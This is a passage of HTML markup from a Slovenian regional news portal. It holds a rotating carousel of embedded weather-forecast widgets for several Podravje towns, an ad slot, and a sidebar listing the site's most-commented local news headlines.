
	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#fb8e899e9f9592888f8d94bb9694919e8b949f899a8d919ed58892"><span class="__cf_email__" data-cfemail="99ecebfcfdf7f0eaedeff6d9f4f6f3fce9f6fdebf8eff3fcb7eaf0">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696fc9f53430a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696fc9f53430a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_696fc9f53430a = new tdBlock();
block_td_uid_13_696fc9f53430a.id = "td_uid_13_696fc9f53430a";
block_td_uid_13_696fc9f53430a.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696fc9f53430a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696fc9f53430a_rand","tdc_css_class_style":"td_uid_13_696fc9f53430a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696fc9f53430a.td_column_number = "1";
block_td_uid_13_696fc9f53430a.block_type = "td_block_7";
block_td_uid_13_696fc9f53430a.post_count = "30";
block_td_uid_13_696fc9f53430a.found_posts = "6136";
block_td_uid_13_696fc9f53430a.header_color = "#";
block_td_uid_13_696fc9f53430a.ajax_pagination_infinite_stop = "";
block_td_uid_13_696fc9f53430a.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_13_696fc9f53430a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696fc9f53430a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

